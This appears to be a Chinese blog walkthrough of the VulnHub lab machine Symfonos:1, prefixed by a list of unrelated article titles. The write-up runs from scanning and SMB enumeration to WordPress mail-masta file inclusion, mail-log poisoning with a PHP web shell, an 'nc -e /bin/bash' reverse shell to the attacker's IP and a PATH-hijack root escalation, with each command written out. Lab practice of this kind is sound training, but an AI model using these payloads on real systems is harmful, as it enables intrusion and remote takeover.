- 1人工智能项目实战与经验分享_人工智能实战

- 2完整代码||算术表达式求解(C++)_c++算数表达式求值代码

- 3The Log: What every software engineer should know about real-time data's unifying abstraction_method 'queryeverydayaggregateamount' is too compl

- 4【独家源码】ssm基于协同过滤算法的食谱定制系统p4pt5计算机毕业设计问题的解决方案与方法_基于协同过滤算法的健康食谱推荐系统

- 5线性表的链式存储结构——链表学习记录_struct listnode *head = (struct listnode*)malloc(s

- 6termux python 打开摄像头_OpenCV-Python入门教程2-打开摄像头

- 7[xboard]real6410-6.1 移植rootfs之busybox

- 8芒果YOLOv8改进47:写作篇:新增YOLOv8实验对比COCOmAP指标,即插即用,输出自定义数据集中small、medium、large大中小目标的mAP值,适用于自定义数据集(内附源代码)_yolov8使用coco评价指标

- 9conda报错-Collecting package metadata (current_repodata.json): failed

- 10NLP入门- 分布语义学(Distributional Semantics)_不同域的语义信息分布

vulnhub靶场,SYMFONOS: 1_有cms框架漏洞的靶场下载

赞

踩

vulnhub靶场,SYMFONOS: 1

环境准备

靶机下载地址:https://www.vulnhub.com/entry/symfonos-1,322/

攻击机:kali(192.168.109.128)

靶机:SYMFONOS: 1(192.168.109.174)

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

信息收集

使用arp-scan确定目标靶机

确定目标靶机IP为192.168.109.174

使用nmap扫描查看目标靶机端口开放情况

开放端口:22、25、80、139、445

浏览器访问目标靶机80端口

就是一张纯静态的图片,查看源代码和审计当前页面元素都没有发现什么



使用dirb对网站进行目录结构扫描



访问/manual页面

使用apache建站后的默认页面,也没有什么好利用的



看来web方面是没有方法进行突破了,通过nmap扫描发现对方还开了smaba服务,看看里面的共享资源

可以看到里面有两个用户,一个是匿名用户(anonymous),另一个是helios用户,先访问一下匿名用户(anonymous)的共享资源



可以看到有一个文件attention.txt,将他下载下来并查看其内容

翻译过来的意思就是不能再使用这三个密码,猜测很有可能helios用户的密码就在其中



再访问helios用户的共享资源,经过测试发现helios用户的密码为qwerty

发现两个文件,将他们都下载下来,查看文件内容

这个文件里面介绍了一个神话故事,没有啥用



这个文件指明了网站存在/h3l105这个页面,浏览器访问/h3l105页面

页面自动指向了一个域名,猜测是域名重定向了,所以要让ip地址和主机之间建立映射,只需要在/etc/hosts文件中添加一条命令即可

再次访问该网站

可以看到该网站的cms为wordpress

渗透过程

既然cms为wordpress,wordpress的默认后台地址一般为wp-admin,访问试试

但是现在不知道账号密码是多少

直接使用wordpress专扫工具wpscan对网站进行漏洞扫描

wpscan --url http://symfonos.local/h3l105/

- 1



可以看到该网站安装了这两个插件,直接去漏洞库搜这两个插件是否有漏洞

可以看到这两个插件都是存在插件的



将40290.txt下载到本地,查看漏洞描述



根据文件描述发现存在一个LFI(文件包含漏洞)的,直接顺着他给的地址去查看这个网站是否也存在LFI

可以看到,包含密码文件成功了,说明这个网站是存在LFI的,但是进入不了后台也不知道有没有能上传图片的位置

前面发现网站的容器时apache,尝试去包含apache的默认日志文件

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/apache2/access.log

- 1

可以看到包含失败



前面信息收集发现靶机还开放了smtp服务,尝试去包含helios用户的邮件日志

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios

- 1

包含成功,现在可以使用telnet向helios用户发送植入了一句话木马的文件,然后再使用LFI造成RCE(远程代码执行)

MAIL FROM: icepeak

RCPT TO: helios

data

<?php system($_GET['cmd']); ?>

.

QUIT

- 1

- 2

- 3

- 4

- 5

- 6

测试一下一句话木马是否能执行命令

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id

- 1

命令执行成功,可以反弹shell了



kali终端:

靶机:

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc%20-e%20/bin/bash%20192.168.109.128%204444

- 1

可以看到kali这边成功反弹一个shell

权限提升



查看用户的sudo命令

查看用户的suid命令

发现在opt目录下有一个很奇怪的文件,查看其内容

内容很乱,使用strings命令进行查看



发现该程序调用了curl,那么我们可以建一个假的curl,追加/tmp到环境变量开头,这样系统调用curl的时候就可以执行假的curl,进而达到提权效果

cd /tmp

echo "/bin/sh" > curl

chmod 777 curl

export PATH=/tmp:$PATH

echo $PATH

/opt/statuscheck

- 1

- 2

- 3

- 4

- 5

- 6

成功提升为root用户,切换至其root目录,成功获得flag,靶机SYMFONOS: 1渗透结束